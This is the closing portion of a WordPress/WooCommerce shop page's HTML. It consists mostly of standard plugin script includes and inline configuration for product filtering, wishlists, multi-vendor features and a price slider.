var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
